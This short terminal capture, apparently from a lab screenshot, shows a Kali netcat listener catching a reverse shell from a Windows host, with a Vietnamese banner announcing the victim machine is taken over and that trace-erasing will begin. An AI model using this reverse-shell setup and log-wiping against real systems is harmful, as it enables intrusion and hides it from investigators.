 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.100.10] 49680
DA CHIEM QUYEN MAY NAN NHAN! Dung lenh 'exit' de ngat ket noi va bat dau xoa
dau vet.
PS C:\Windows\System32\WindowsPowerShell\v1.0>